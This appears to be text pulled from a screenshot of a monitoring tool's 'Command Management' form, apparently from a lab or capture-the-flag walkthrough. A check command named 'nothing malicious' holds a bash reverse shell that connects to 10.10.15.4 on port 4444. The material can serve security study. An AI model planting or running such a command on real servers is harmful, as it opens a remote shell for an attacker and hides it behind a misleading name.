 Command Management
Command Name *
nothing malicious
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.15.4/4444 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -
Command Type:
check command
Active
Available Plugins
Save Cancel